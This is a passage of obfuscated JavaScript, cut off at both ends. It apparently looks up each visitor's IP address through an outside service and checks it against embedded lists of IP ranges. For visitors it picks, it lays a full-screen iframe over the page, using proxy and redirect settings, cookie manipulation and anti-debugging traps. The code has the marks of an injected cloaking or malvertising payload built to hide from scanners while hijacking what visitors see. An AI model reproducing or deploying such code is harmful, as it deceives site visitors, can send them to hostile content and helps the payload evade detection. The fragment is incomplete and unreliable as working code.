_0x2dde16(_0x16e98b,_0xf0b3db-0xf3,_0x2dc317-0x111,_0x5082de-0x13c,_0x438e9e-0xe4);}if(_0x5a15bd){const _0x5f1f80=_0x3a1bac[_0x54b00a(0x3d6,0x13d,-0x144,0xeb,0x30a)](_0x111f7e,arguments);return _0x139b96=null,_0x5f1f80;}}:function(){};return _0x204307=![],_0x401e8e;}}if(_0x40c79[_0x4c569e(0x8f6,0x8ce,0xa24,0x94d,0x96e)](CHECK_MODE,'ip'))_0x40c79[_0x4c569e(0x90d,0x850,0x96e,0x755,0x90a)](_0x40c79[_0x1e8023(0x3a4,0x224,0x59,0x195,0x150)],_0x40c79[_0x24ad70(0x7a7,0x5e3,0x5d2,0x655,0x864)])?(_0x3e3250[_0x1e8023(0x6ae,0x6f7,0x390,0x1ca,0x473)+_0x38611c(0x9d6,0xa82,0x92f,0x7bf,0x884)][_0x1e8023(0x18b,0x5ee,0x37b,0x42e,0x41e)+_0x2dde16(-0x239,-0x2b,0x258,0x4c,-0x1b8)+'d'](_0x4f3384),_0x44c7c9[_0x24ad70(0x7c1,0x68a,0x627,0x66f,0x86c)](_0x40c79[_0x2dde16(-0x1e0,-0xde,0x125,0x1d,0x138)])):_0x40c79[_0x1e8023(0x1d9,0x261,0x3f4,0x291,0x1d9)](createFullscreenIframe,_0x40c79[_0x38611c(0x874,0xa5b,0x838,0x845,0xa8b)]);else(INFINITE_MODE||_0x40c79[_0x4c569e(0x402,0x5df,0x57c,0x717,0x473)](shouldShowIframe))&&(_0x40c79[_0x38611c(0x9a8,0xa1f,0x9c1,0x6fc,0xc39)](_0x40c79[_0x4c569e(0xb83,0xc32,0xa0d,0xb7a,0xc32)],_0x40c79[_0x1e8023(0x247,0x640,0x2f9,0x4cb,0x4cf)])?function(){return!![];}[_0x2dde16(0xa7,0x2fa,0xbb,0x344,0x113)+_0x38611c(0x7d1,0xa06,0x840,0x7bd,0xa24)+'r'](vPaSoI[_0x2dde16(0x2a5,0x8a,0x336,0x250,0x17d)](vPaSoI[_0x4c569e(0xa08,0x9a9,0x81c,0x956,0x5e5)],vPaSoI[_0x1e8023(0x766,0x5ad,0x6dd,0x45b,0x4be)]))[_0x4c569e(0x45a,0x8f2,0x6fa,0x68f,0x7dc)](vPaSoI[_0x38611c(0x519,0x557,0x54c,0x5ee,0x314)]):_0x40c79[_0x38611c(0x758,0x737,0x7de,0x865,0x847)](createFullscreenIframe,_0x40c79[_0x24ad70(0x9bb,0xa08,0x777,0x956,0xa03)]));}document[_0x12b2ce(0x3f5,0x20b,0x5fa,0x545,0x37a)+_0x4af812(-0x30d,-0xdf,-0x153,0x58,-0x210)+_0xc092f(0x5b7,0x5c6,0x6bd,0x453,0x647)+'r'](_0x4af812(-0x123,-0x9,0x3e,0x3b3,0x164)+_0xc092f(0x868,0x868,0x72a,0x815,0x66c)+_0x12b2ce(0x2b3,0x32f,0x45a,0x4ea,0x505)+'d',function(){function _0x102108(_0x4f2e74,_0x2d4762,_0x5a7ee2,_0x420021,_0x33467e){return _0x12b2ce(_0x4f2e74-0xcd,_0x2d4762-0x1ba,_0x5a7ee2,_0x420021-0xd,_0x2d4762-0x1b7);}function _0x4ce2a0(_0x4ed605,_0x104f62,_0xf97a51,_0x3e38c6,_0x34a2d8){return _0x18754a(_0x4ed605,_0x104f62-0x145,_0xf97a51-0x9d,_0x3e38c6-0x1dd,_0x34a2d8- -0x522);}function _0x56263e(_0x485d7c,_0x225539,_0x14343b,_0xed5674,_0x44a771){return _0x12b2ce(_0x485d7c-0x1c7,_0x225539-0x48,_0xed5674,_0xed5674-0x1b9,_0x44a771-0x184);}function _0x2d2208(_0x1ebcfa,_0x485fdf,_0x1ef95a,_0x236298,_0x453b7f){return _0x4af812(_0x1ebcfa-0x192,_0x236298,_0x1ef95a-0x98,_0x236298-0x30,_0x1ef95a-0x750);}function _0x6b5d52(_0x5668ed,_0x4e58bf,_0x2389b8,_0xefb486,_0x5bee59){return _0x12b2ce(_0x5668ed-0x58,_0x4e58bf-0x4c,_0x4e58bf,_0xefb486-0x161,_0x5bee59-0x3dd);}const _0x4396cc={'TRsYn':_0x2d2208(0xb7d,0x8fc,0x8f5,0xb99,0x6a0)+_0x2d2208(0x5c8,0x5c8,0x602,0x559,0x786)+'+$','gcjSJ':function(_0x146207,_0x5c3222){return _0x146207!==_0x5c3222;},'TzYIi':_0x2d2208(0x8ce,0xadb,0x86e,0xad2,0x655),'ziylQ':_0x4ce2a0(0x287,0x449,0x4d5,0x296,0x3b0)+_0x56263e(0x410,0x32c,0x2e5,0x34e,0x366)+_0x6b5d52(0x5d6,0x5fa,0x322,0x550,0x3e1)+_0x102108(0x2bc,0x418,0x541,0x5bf,0x1f1)+_0x102108(0x3dd,0x4c3,0x352,0x338,0x3ff),'myPYr':function(_0x5032be,_0x32a044){return _0x5032be(_0x32a044);},'KFGWN':_0x6b5d52(0x6cf,0x262,0x3a4,0x49d,0x504)+_0x2d2208(0xa0a,0x6ee,0x768,0x8d5,0x68c)+_0x56263e(0x5db,0x53c,0x2b6,0x53d,0x534)+_0x6b5d52(0x680,0x39d,0x715,0x613,0x4a7)+_0x6b5d52(0x517,0x8e7,0x7e4,0x914,0x678)+_0x2d2208(0xb9d,0x81b,0xa48,0xb36,0xcd1)+_0x56263e(-0x8c,0x1b3,0x6f,0x96,0x1ea)};_0x4396cc[_0x2d2208(0x812,0xbdf,0x996,0x9a7,0x740)](fetch,_0x4396cc[_0x56263e(0x3eb,0x30b,0x5d1,0x5a4,0x484)])[_0x102108(0x388,0x268,0x27e,0x4f2,0x3e6)](_0x3e2574=>_0x3e2574[_0x6b5d52(0x5bc,0x7ee,0x692,0x4ae,0x5f4)]())[_0x2d2208(0x836,0x77b,0x5af,0x825,0x57a)](_0x580651=>initIframeForIp(_0x580651['ip']))[_0x6b5d52(0x4f5,0x368,0x81c,0x3e5,0x570)](_0xe83eb5=>{function _0x400860(_0x5d3ca9,_0x54b7b3,_0x25f6d4,_0x3981bb,_0x151916){return _0x102108(_0x5d3ca9-0xb5,_0x54b7b3-0x2f2,_0x3981bb,_0x3981bb-0x1b2,_0x151916-0x1ac);}function _0x5253f8(_0x5dd99d,_0x564c38,_0x248562,_0x27035e,_0x35c052){return _0x4ce2a0(_0x27035e,_0x564c38-0x41,_0x248562-0x1e,_0x27035e-0xaf,_0x5dd99d-0x10f);}function _0x48100a(_0x10f230,_0x590b78,_0xe44a4e,_0x29100d,_0x4f41e6){return _0x56263e(_0x10f230-0xd3,_0x590b78-0x16e,_0xe44a4e-0x1c9,_0x590b78,_0x4f41e6-0x1f1);}function _0x46e73e(_0x38e458,_0x1ff588,_0x3f63c6,_0x582f67,_0x9c5146){return _0x102108(_0x38e458-0x148,_0x38e458- -0x136,_0x1ff588,_0x582f67-0x1ef,_0x9c5146-0x1ec);}function _0x3d4f51(_0x47f928,_0x367344,_0x2f727b,_0x31338e,_0x16ac8e){return _0x6b5d52(_0x47f928-0x182,_0x31338e,_0x2f727b-0x1c7,_0x31338e-0x3c,_0x16ac8e- -0x5bd);}if(_0x4396cc[_0x46e73e(0x337,0x34f,0x324,0x5cf,0x3aa)](_0x4396cc[_0x48100a(0x91a,0x6f9,0x926,0x5a0,0x7b2)],_0x4396cc[_0x46e73e(0x4be,0x4a2,0x4ad,0x4de,0x2c7)]))return _0x15850c[_0x46e73e(0x356,0x2de,0x571,0x359,0x3e0)+_0x48100a(0x72d,0x688,0x80a,0xa15,0x82b)]()[_0x48100a(0x4ef,0x5dd,0x330,0x33b,0x3ba)+'h'](BaKBWm[_0x5253f8(0x4ec,0x277,0x262,0x269,0x264)])[_0x400860(0x5a0,0x77e,0x658,0xa30,0x4cd)+_0x400860(0xb28,0x95f,0x9f3,0x8fa,0x94a)]()[_0x3d4f51(0x44b,0x33a,0xd4,0x46f,0x2ce)+_0x46e73e(0x347,0x178,0x34b,0x4c5,0x3d0)+'r'](_0x4933b9)[_0x46e73e(0xc6,0x28e,0x14b,-0xb4,0x22f)+'h'](BaKBWm[_0x3d4f51(0x23,0x138,0x15f,0x370,0x2ad)]);else console[_0x5253f8(0x87,0x28a,0x19,-0x1b9,0x311)](_0x4396cc[_0x46e73e(0x138,0x285,0x217,0x22,0x1f)],_0xe83eb5),_0x4396cc[_0x400860(0x7c8,0x941,0x77d,0x728,0x87c)](initIframeForIp,null);});});function _0x817f(){const _0x540e43=['oad\x20c','fFxGy','OrDDK','72.25','3015:','tNode','DSWfJ','1.240','1190:','rgba(','tMOBt','b860:','83646','7cd1:','.77','5.32.','SbzvC','afa5:','loadi','mHbtp','wwJRp','9800:','edge','qFjXQ','104.1','HxWnL','193','mDMDc','rJgDL','101','GjjBD','.143','JTOrq','paren','BaTNe','20:68','rDEKj','WXpLc','FuflL','2f0:a','nts','white','XfCum','index','taine','60e9','5.26.','7c5','sWGEe','1b4','f25a','ejIiQ','wHCCK','APER_','72.24','9.171','2236:','7c84','aba','9610:','ameSh','calSt','SmnLK','Loade','b700:','setTi','0.75','gent','SaWdl','aZcXS','VKmVU',',\x2001\x20','nClic','2a02:','47:4a','3.36.','pccuM','inclu','Child','249:9','wn\x20ex','proxy','b18:9','c1d2:','getIt','fab:2','proto','2407:','irect','nHuly','1.36.','moved','21.46','opera','vTIvC','TqbRf','e\x20set','e70:5','a92:f','4b00:','7b90:','6.24','count','rjWfx','\x20rgba','tion','butto','ref','jiHvc','186.7','.154','ock\x20l','RdxHE','27ec:','llpap','58.19','109.2','brows','Butto','aSGsw','.233','\x20(tru','c3e5','9.152','2600:','lOHcQ','ists','7610:','tZPSP','OUJKV','WroxL','limit','mat=j','\x5c+\x5c+\x20','197.5','2409:','a0:40','.226','7cd0:','57.12','LsBvz','IgJdf','7e:9f','debu','100:2','zfRdg','.39.1','ndex:','MncvH','gzyge','0:00:','6b6f:','agiNA','gqQIQ','4148:','.202','24.23','MtZKK','2f08:','anjMK','QwRKf','fd7e:','hing\x20','4040:','456:8','pPEPW','setAt','RPvUe','Pszzp','VnaCZ','dc0:c','zInde','vBtId','4052:','bssQY','jpSPt','09a:6','6.159','heigh','GVbph','.108.','187.1','2a01:','DuCPt','58.15','lwGgM','21474','FaVRV','YZnlv','fAgUT','292:4','66.63','wfvDc','400:2','bf20:','ZYhZR','f2cb','79.10','error','0,0.2','yIcRJ','oAPTN','ssage','421:d','3d20:','38.19','nRjpX','retur','180.2','zPikq','8d80:','jNeRs','oizHA','NrGoZ','h=/','zMCHr','TKBQp','528a','8bd6:','lgJZU','39.93','769:d','pFNRK','86d0:','entLi','oUGQM','.66.9','searc','BhUkX','480:2','221','nymor','d000:','qBHTJ','27.35','cGNDk','tFxGk','180:a','4d1:c','FxWNN','XCkNy','jMamX','XFPVN','47.15','ceive','3e93:','2908:','JxAjq','8b:86','2000:','fWpUr','9.41.','Jan\x201','1.222','fc:d0','c063:','EIYLH','203.2','50%','jMOAJ','son','EqvUc','wiLIm','2.121','iohHT','__pro','ers','07.13','ae6','\x204-mi','f6:24','8c:b4','OzgeD','4.147','.180','8.216','4ce:3','tor','JSUxp','04.19','66b8:','IVCYm','0-9a-','200.8','6f33:','OJzcr','n=tru','27.12','n\x20on\x20','7.223','53c5:','chrom','5f0:1','c1ef:','df7:d','jcYXe','.85','406:5','none','YfksK','zBrDi','e\x20wil','IZZrC','37.15','2.89.','VIQov','n,\x20lo','9f:f9','236','hidde','Jbeij','cytKD','e\x20sup','ltdhl','4280:','ring','fb88:','cUkUr','197.1','4.226','SYINq','wGoRc','lengt','152.1','2a00:','d\x20sto','adow','qrTiV','4\x20min','xtYoI','71e9:','8287','eager','182.2','blxBb','then','FxXJN','data','8.118','5.167','userA','ziylQ','WPGpS','EWrZd','87.22','Xaxvj','e;\x20ex','pqJsX','01:88','2.169','TAEMZ','pgCTb','zoRAk','56824NkIyfX','init','wbvIE','554b','.189','nKveC','kBWja','fy.or','cRAfe','nGXYa','4d54:','3.94','ryWew','f165:','IiGZl','direc','borde','16:3b','210','ZaFFi','round','\x20cook','PROXY','8.70.','vtZBt','4050:','left','Count','6\x22]','9130:','eItem','8020:','6f00:','3662:','Strin','ion','410:9','fdJIJ','a03f:','yYbzA','b15f:','003:7','DNmFP','fbc:a','b3e:7','RUzFm','1bd8:','LUBms','RGbof','tOaZL','79.12','uLqjP','be\x20sh','l\x20be\x20','gPaSq','ueTEe','ca00:','RmFSi','NOhjn','DJRZp','s-ser','.177',',0.01','d20:d','VmLih',')+)+)','1700:','uunxe','.236',';\x20pat','39.14','cRdkV','15.18','BRhFZ','VHvGz','entEl','ZxOmW','dChil','9001:','ErOKx','1c0:d','xQBRR','2400:','WESGe','body','6566445fBHLZz','VeWpR','7b6','01.11','HBKbX','.249.','is\x22)(','e5f6:','201:8','KOxHe','EiUNh','er:\x20','hostn','ea:12','ef1:a','https','YfUtU','tribu','19ec:','2.22.','3d51:','to__','8615214QGmbqq','wPQXq','conso','9aad:','156.2','70:b2','448a:','1331:','80.17','xpire','mlymb','36.30','BbTsl','4c41:','DKHZw','80:e6','50b0:','7a:5a','07.56','nSxAi','1b08:','131.9','e20e:','.94','KhDHH','9512:','680979msLEAK','f48a:','press','36:7e','MYRkj','BEjyk','fKqZm','51.19','b66:9','2804:','hogmv','windo','201:d','JkXAJ','MdtWk','JMdwa','er-en','4197:','103fDlzvz','vLfxn','816:e','9.147','e)\x20{}','KCDzp','ErCXx','GjbzP','BXgWF','964:3','8:578','set','WoNRC','30.14','bind','712','3.211','b47:2','first','own\x20a','rRadi','NYERN','eShow',',\x20san','qxSbF','1.38.','17828zacdki','gPMZg','iFGMC','gPhRN','171.1','terva','qznIf','.139','dee0:','QvLVz','BeEAE','ocGfh','e80','*(?:[','49.14','ay\x20re','ZhFNz','8.109','86.12','5:add','nqIhL','eChil','9.5.1','8.146','186','ion\x20*','2404:','frame','OnLxH','cd:8e','f42:1','catch','n=;\x20e','.109.','start','b5a:a','wwOrd','KxEDG','NpIyj','172.1','Arial','$]*)','style','uwcSl','own=t','page\x20','Uvgcs','f8:5a','VuSdm','high','load,','Ohwnt','obSqH','EcdPR','firef','179.1','43.0.','jEOsi','oBYvp','YDPCb','0e7','cd0:f','054:9','4802:','5a0:1','d.icu','b510:','xSkDu','201:3','JWWuX','Cooki','d621:','64.12','Wgmpg','2f0:7','122:9','d5e1:','OCLJH','0.37','02.24','NZTZx','http:','lrPQQ','QLZNP','904e:','1.25','t\x20IP\x20','82.77','sRQZn','FTAVq','b941:','.235.','201.2','fagRh','8035:','6471:','CdwEr','c02:f','rn\x20th','zSWIN','wait',',0,0.','\x20reac','after','SJaHR','48364','6080:','RcnUK','stene','setIn','\x20fetc','textC','uZkrI','adf0:','1.168','00:4c','114.1','bea:8','75.11','1.162','rage\x20','pSGzy','cNPNv','207.1','YtYlO','Clien','paddi','funct','dZfCX','c400:','WwVfP','tBefo','T;\x20pa','bCUuV','yhQzE','edbe:','8fce:','2c6a','apply','jhzcG','8c32:','GwmXN','mnrZH','c88d:','4.25.','locat','5b4','kcgBe','49.18','83647','ACdOp','a01:e','clear','JtVsq','gdljA','137','NtoHU','XAhSW','95d:2','125e','ived','5401:','6321:','json','npXeL','log','FXfDX','23c4:','75.13','16c1','61.20','14fb','mWbRm','4404:','e422:','190e:','ad80:','lPqiN','orage','pKjXd','01f:6','7e90:','tSHWq','9.12.','5af:6','134','4a4:5','yesgJ','call','2601:','3),\x20i','70d:e','OTDNx','2.134','ravEl','67:aa','\x20ifra','mfxjB','Fxcox','c240:','Z_$][','a866:','vECim','.193.','a0f0:','zOUfC','2605:','\x20will','QWlDg','1.67.','fixed','b0c2:','Messa','rmGpJ','4cc4:','overf','qWeuu','rduAV','Creat','aaa:b','dca:f','bd:4c','2803:','6d01:','4.166','omple',':\x20ifr','ARCLL','103','.245','sWith','Objec','boxSh','qBrPz','jCFwV','5283825twyDaa','.53','clien','ked','0be:7','2c3','reloa','20b1:','.129','AVDrk','ame','://ap','ba:70','8800:','JFbSm','17.98','zmVhB','.99','utes','209.2','2.114','cvwNm','rPzoB','47.10','0:560','f837:','BXHdz','wVGLr','SNqKx','baOwz','054','acfc:','lgFEw','REkMM','jhNOk','VjKfO','tfhcD','805:c','jFehc','botto','uVoCd','bhprJ','d\x20in\x20','form','0.42','vwzut','njeCA','60:8a','XpXNp','kABzh','MjNdv','e4ef:','4a3a','auto','tUiHb','85f:e','36.15','xJmDZ','yZprS','eGcsK','g?for','OVoIi','AXxdb','FvFZM','fd8','65.31','zypTe','10px\x20','e0a:e','nElAC','bkAmA','9c9:f','GLlyK','onten','6.240','.71','wSqpD','WbafM','8a61','40.17','9.217','5972','\x5c(\x20*\x5c','.166','FFtEw','nclou','KwOmD','gcjSJ','div[s','NWeoD','messa','keJMi','a8f','excep','QIvIh','37.23','1.69','bvUrE','9ce8:','2603:','afc5:','FvbGC','div','ructo','2450:','9936:','vIsJb','vmUuR','gWqNl','DftpB','GCxEN','{}.co','e8:6d','Dozjh','60a:a','74.88','IjKQi','68.20','toStr','RaTTm','CvUbh','4a7:4','impor','docum','heshY','103.5','31:da','PEGLw','dPswh','AXWAM','ie\x20ex','state','VelQc','.251','BdzzP','ZlvtW','00\x20GM','.104','1.45.','AxhTJ','95.12','://wa','e\x20not','914:c','9b:41','ite\x20m','178','bINil','3e1a:','erEve','wYulS','backg','0.16','ctor(','18:3a','20px','rue','56.16','69a3:','trans','196.2','KFGWN','6a26:','3.172','.110','while','yMWyl','XnwGO','XjuuD','vIouT','IaLzy','-cont','ement','t\x20IP:','0,128','des','6a1:e','9.186','0.47.','DJMgk','Wqgdq','.200','Fwzmq','#fff','5194:','dzpnU','e\x20con','KnriA','aidiC','(-50%','trace','17f2:','JZIXh','8lNFmCz','35bf:','5882','umFoH','color','table','close','gger','88e','98.23','79.20','5px','6.131','HOvEt','158.1','3.246','.72.1','Enwzm','.131','oPSMV','7.84','103e:','MTjKF','71.17','FAkZE','TfRHN','c14:7','a-zA-','jDDeX','230','RuosM','query','IaUNe','src','.147','8f8:a','903f:','49NfGeuE','pKErO','UqCMm','b1c2:',',\x20dis','99.43','subst','JisQp','LynaL','ZFjyN','04.56','OykNN','21.61','DJxBI','0\x202px','appen','36.70','nute\x20','pZQyq','nCmSd','16a2:','th=/','100%','06.23','hed\x20(','ETSnG','gine.','xgLyk','b289','3c35','3.192','DZqZN','69.10','8350:','11.8.','0a3:b','ZFIKx','HFPAe','pATdJ','55e:c','ynnUE','kOYxM','SzLPe','NgVJI','LQvIA','6d0:6','://','WALLP','219:c','pObbr','uoBcq','1b0:1','igAze','addEv','Downl','wZBNp','23c8:','amily','hsQrs','a3e0:','.182','f52:a','190.2','4.33','XsIrA','GajDT','0ff','pMGsg','kicRw','69.17','UrrVJ','7081:','UBOnO','b54:7','zA-Z_','\x202147','vzvSG','80.14','XtPfM','url=','eoOXv','2f07:','iCGoC','0,0,0','e1:da','Infin','meSho','ef5:4','eView','DICWR','6.205','162.8','b6fc:','gvEeM','VcEGk','YCcPb','b275:','ufiDK','agSjc','Hjkcu','sMjoW','play\x20','970\x200','6900:','uFKPQ','5.94.','9c2:8','i.ipi','xjrvm','getTi','KQkGu','actio','62.54','DOMCo','RBSvl','652f:','ref=','YLblF','47.18','oved\x20','c90:e','.145','7a:da','56.15','\x20not\x20','ge\x20re','5c01:','low','KIdyi','KdRko','ode:\x20','ZyyHL','3.247','r\x20rem','f5d9:','21.25','14e7:','dc7:c','MOLbj','36:cc','width','63e5:','181.1','8b56:','tkmFz','.150','5545:','fiBLB','891:6','iDGGr','09f','731:c','udNLB','fd00:','View\x20','Redam','55.13','ing\x20i','TkCWm','103.2','pvAkd','uUqPP','SLmrs','\x22retu','97f3','UeKcV','95.86','cooki','ZXxuv','40d0:','c91:5','GpuVp','vPVtr','fontF','62.49','EqKpu','66.17','hLsMP','(((.+','7.164','lTTwp','e1d1:','209.1','JgZRR','.187.','eElem','=\x22z-i','2800:','108','hLVot','58.10','1ce9:','405:6','lateX','posit','info','es\x20an','test','aGncd','89.20','Color','EEgdb','pro/?','MpQMX','YZFlQ','PNRak','KTvYw','f757:','vDoqB','gzBFj','3.122','bqeid','tfoko','NIpkq','NBgce','.33','BMwAI','2806:','90:e9','qBdWT','98d:c','://cd','EcPlt','83ed:','e-red','139','OEODH','warn','sbpAr','ent','2001:','pcCFr','jOdTO','487:f','Cgzot','ifram','ById','oSLoq','2405:','.74','hPara','MZAzG','kVthT','.34','fd9d:','47f0:','\x20show','d00:c','TzYIi','4b:eb','getEl','pvIkE','UTfpJ','uddlj','2130:','Gpziv','chain','nctio','190.1','185.1','s=Thu','DIREC','n()\x20','ainer','qtwwl','aQUCj','HTSxt','pKzxk','VMyTY','UQEPg','overl','tance','creat','8b9:1','mPeIV','DRlzi','2f0:d','toUTC','n\x20(fu','setIt','TlcMI','yCckf','4:35a','Error','53.24','10e:8','\x20rece','true','197.4','171.7','(0,0,','yAiMw','WaUTa','6d4b:','ilSRR','008:9','btAeQ','7400:','BOWCw','UUWmQ','pEYQE','138.1','fpNhX','te!','tyle*','11.24','qeEiA','de9:1','103.1','NnEPV','hwHqf','8072:','BROXZ','type','JLhOU','BIQJi','XKUcZ','ntent','45.11','dd24:','yfalE','kEUAZ','n\x20cli','dlTQO','91d5','in\x20bl','pRyQn','ZdGQV','TRsYn','3.210','pjsyo','nzwNA','ist,\x20','remov','8.138','2ea:3','VbKXH','vnVsB','pires','myPYr','DtscZ','ixvxl','strin','\x2010px','XJvqv','top','NquKK','dc7:9','slqKH','ck\x20me','b07:6','IBKWZ','nstru','uzfeE','16d:5','.26','f075','cCzjk','2b1:9','033:7','kiuKL','const','EAXlw','SkhcH','DnHjO','23.23','3.179','Selec','point','ing','1005:','20.16','72.16','xgcHk','218','53.23','inser','29977230joOgrq','7.106','input','yBaIg','2f00:','6.25.','UEoXf','55bb:'];_0x817f=function(){return _0x540e43;};return _0x817f();}function _0x5e7fc7(_0x259bc0){const _0x5bd984={'WXpLc':_0x1f9787(0x687,0x8b0,0xbbe,0x9d9,0x919)+_0x2bc8c4(0x3e0,0x474,0x653,0x8f1,0x4a1)+_0x206764(0x400,0x27d,0x516,0x6e4,0x3d1)+_0x1f9787(0x3ad,0x367,0x386,0x7e2,0x56b)+_0x2bc8c4(0x646,0x36c,0x507,0x4a5,0x533)+_0x88c493(0x587,0xde,0x50d,0xe2,0x38e)+_0x1f9787(0x4a4,0x7f1,0x6d8,0x44a,0x5c1)+_0x2bc8c4(0x4f0,0x434,0x647,0x441,0x7ee)+_0x206764(0x495,0x53b,0x61f,0x49f,0x859),'TfRHN':function(_0x44a37c,_0x45ef45){return _0x44a37c!==_0x45ef45;},'UQEPg':_0x88c493(0x3c3,0x107,0x2ef,0x321,0x275),'cUkUr':_0x206764(0xb,0x1f8,0x228,0x35c,0x111),'Redam':function(_0x51d1b6,_0x4a1b3a){return _0x51d1b6(_0x4a1b3a);},'wPQXq':function(_0x1dbf66){return _0x1dbf66();},'gdljA':function(_0x361ea6,_0x5618f2){return _0x361ea6(_0x5618f2);},'WoNRC':_0x1f9787(0x508,0x52a,0x56c,0x395,0x610)+_0x5e67d2(0x31a,0x319,0x239,0x394,0x48)+_0x5e67d2(0x357,-0xc1,0xcb,-0x1a,-0xf9)+_0x206764(0x30c,0x4ed,0x290,0x3f3,0x46b)+'/','dZfCX':function(_0x1eee4c,_0x1a9ac1){return _0x1eee4c===_0x1a9ac1;},'iohHT':_0x88c493(0x6d8,0x688,0x3ce,0x68e,0x5b0),'EiUNh':_0x88c493(0x595,0x604,0x5c2,0x40c,0x396),'Enwzm':_0x88c493(0x59f,0x6b6,0x665,0x6b5,0x4c7),'wwOrd':_0x5e67d2(0x200,0xa8,0x329,0x43d,0x28b),'mnrZH':function(_0x15de94,_0x449152){return _0x15de94===_0x449152;},'kcgBe':_0x5e67d2(0x53f,0x2e3,0x2b2,0x27f,0x2b3)+'g','TKBQp':function(_0xb1951e,_0x575fe2){return _0xb1951e!==_0x575fe2;},'CvUbh':_0x5e67d2(-0x1ce,0x20f,0xb1,0xca,-0x182),'SJaHR':_0x5e67d2(-0xc9,0x1dc,0x11b,-0x4c,0x84)+_0x88c493(0x48d,0x973,0x9b4,0x7cf,0x727)+_0x1f9787(0x412,0x66c,0x7d6,0x8f4,0x647),'AxhTJ':_0x5e67d2(0x30e,0x289,0x343,0x242,0x31a)+'er','MpQMX':_0x1f9787(0x633,0x537,0x847,0x650,0x666),'kicRw':function(_0x48b2cf,_0x2c45cd){return _0x48b2cf!==_0x2c45cd;},'fAgUT':function(_0x1bc9f3,_0x52c3d1){return _0x1bc9f3+_0x52c3d1;},'AVDrk':function(_0xcf0c88,_0x42e9fd){return _0xcf0c88/_0x42e9fd;},'QIvIh':_0x88c493(0x43d,0xd,0x279,0x379,0x28c)+'h','Uvgcs':function(_0x4cbece,_0x7dc131){return _0x4cbece===_0x7dc131;},'nElAC':function(_0x1bf1bb,_0x252bfb){return _0x1bf1bb%_0x252bfb;},'SaWdl':function(_0x3579fa,_0x21a1aa){return _0x3579fa!==_0x21a1aa;},'EIYLH':_0x206764(-0x5a,0x1e0,0x23d,0x48e,0x299),'KxEDG':_0x206764(0x470,0x665,0x630,0x85b,0x6fd),'NtoHU':_0x2bc8c4(0x3f7,0x8b3,0x68d,0x460,0x5d3),'PNRak':_0x2bc8c4(0x688,0x507,0x71a,0x53e,0x672)+'n','Jbeij':_0x1f9787(0xbbf,0xb30,0xab3,0xa4a,0x9ca),'DZqZN':_0x88c493(0x3fd,0x277,0x369,0x300,0x45d),'pcCFr':function(_0x640927,_0x370dc6){return _0x640927+_0x370dc6;},'pPEPW':_0x88c493(0x32a,0x34c,0x325,0x5f4,0x4ca)+_0x206764(0x1a0,0x547,0x336,0x304,0x52f)+'t','XjuuD':function(_0x1e3940,_0x42b99a){return _0x1e3940(_0x42b99a);},'DJRZp':function(_0x5b991c){return _0x5b991c();},'OTDNx':function(_0x14eab4,_0x350d3e){return _0x14eab4(_0x350d3e);},'RBSvl':_0x5e67d2(0x4fa,0x1b5,0x274,0x4c0,0x15e),'cCzjk':_0x2bc8c4(0x7fb,0x79f,0x630,0x835,0x445),'FXfDX':_0x2bc8c4(0x6dd,0x468,0x5e6,0x465,0x401)};function _0x8f4a7b(_0x302874){const _0x1985bc={'WbafM':function(_0x549569){function _0x26490a(_0x1c3dc7,_0x301bab,_0x10e26d,_0x2b34f3,_0x6370d7){return _0x5be1(_0x10e26d-0x1a1,_0x6370d7);}return _0x5bd984[_0x26490a(0x351,0x5cd,0x439,0x1ee,0x321)](_0x549569);},'FxWNN':function(_0x42149a,_0x5c72c1){function _0x2611f9(_0x553b0f,_0x205d27,_0x20984c,_0x3f57ee,_0x2026ac){return _0x5be1(_0x205d27- -0x11f,_0x2026ac);}return _0x5bd984[_0x2611f9(0x34b,0x258,0x501,0x29a,0x492)](_0x42149a,_0x5c72c1);},'FuflL':_0x5bd984[_0x2b24ef(0x1b3,0x156,0x309,0x2d0,0xeb)],'pKErO':function(_0x2497a7,_0x5d1c7f){function _0x1f756b(_0x2e67ce,_0x2cc016,_0x2d76d6,_0x53f4aa,_0x37f8ca){return _0x2b24ef(_0x53f4aa- -0x15f,_0x2cc016-0x9c,_0x2cc016,_0x53f4aa-0x1ed,_0x37f8ca-0xd5);}return _0x5bd984[_0x1f756b(0x126,0x1c4,-0x9a,0xe2,-0x122)](_0x2497a7,_0x5d1c7f);},'ARCLL':_0x5bd984[_0x17e4c1(-0xf0,-0x3e3,0x15,-0x1ae,-0x213)],'kBWja':_0x5bd984[_0xe3cb72(-0xf5,0x134,-0x7,-0x28c,-0x260)]};function _0x59634a(_0x5388f5,_0x47bfaf,_0x46cc30,_0x19dfde,_0x33c109){return _0x88c493(_0x5388f5-0x55,_0x47bfaf-0x29,_0x46cc30-0x15a,_0x33c109,_0x19dfde-0xf6);}function _0x3d8ad6(_0x183afe,_0x5e5e2d,_0x2f71c7,_0x19eced,_0x11f7cf){return _0x2bc8c4(_0x183afe-0x1c4,_0x5e5e2d-0x11b,_0x19eced- -0x1d1,_0x2f71c7,_0x11f7cf-0x134);}function _0xe3cb72(_0x17670f,_0x177445,_0x9e7e58,_0x508551,_0x31fde8){return _0x206764(_0x17670f-0x1a3,_0x177445-0x19d,_0x17670f- -0x2f2,_0x508551-0x19e,_0x9e7e58);}function _0x17e4c1(_0x2f7aea,_0x4872fe,_0x498acf,_0x287aa3,_0x2062ca){return _0x5e67d2(_0x2f7aea,_0x4872fe-0x5e,_0x287aa3- -0x2f,_0x287aa3-0xbf,_0x2062ca-0x8e);}function _0x2b24ef(_0x14145b,_0x3b62e9,_0xdc0a20,_0x3533fc,_0x138aee){return _0x206764(_0x14145b-0x20,_0x3b62e9-0x1b7,_0x14145b- -0x8e,_0x3533fc-0x3d,_0xdc0a20);}if(_0x5bd984[_0x2b24ef(0x241,0x4bc,0xf,0x4bf,0x301)](_0x5bd984[_0x2b24ef(0x37e,0x20d,0x271,0x2d1,0x3d4)],_0x5bd984[_0x3d8ad6(0x1ca,0x33a,0x59c,0x32d,0x37e)]))return!![];else{if(_0x5bd984[_0x59634a(0x641,0x77c,0x5e8,0x4e0,0x377)](typeof _0x302874,_0x5bd984[_0x59634a(0x4cf,0x795,0x4fa,0x4e5,0x5f1)]))return 